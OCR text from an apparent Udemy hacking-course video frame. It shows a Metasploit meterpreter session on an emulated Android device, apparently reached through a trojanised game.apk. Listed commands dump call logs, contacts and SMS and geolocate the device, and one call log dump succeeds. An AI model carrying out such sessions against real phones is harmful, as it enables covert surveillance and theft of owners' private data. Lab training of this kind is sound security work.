 kali machine [Running] - Oracle VM VirtualBox
Machine View Devices Help
Applications Places Terminal Fri 09:52 1
game.apk
root@kali: ~
File Edit View Search Terminal Help
check_root Check if device is rooted
dump_calllog Get call log
dump_contacts Get contacts list
dump_sms Get sms messages
geolocate Get current lat-long using geolocation
meterpreter > sysinfo
Computer : localhost
OS : Android 4.4.4 - Linux 3.10.0-genymotion-g1d178ae-dirty (i686)
Meterpreter : java/android
meterpreter >
meterpreter >
meterpreter > dump_calllog
[*] No call log entries were found!
meterpreter >
meterpreter >
meterpreter > dump_calllog
[*] Fetching 1 entry
[*] Call log saved to calllog_dump_20160603095124.txt
meterpreter >
meterpreter >
meterpreter >
meterpreter >
Right Ctrl
15:22
03-06-2016
udemy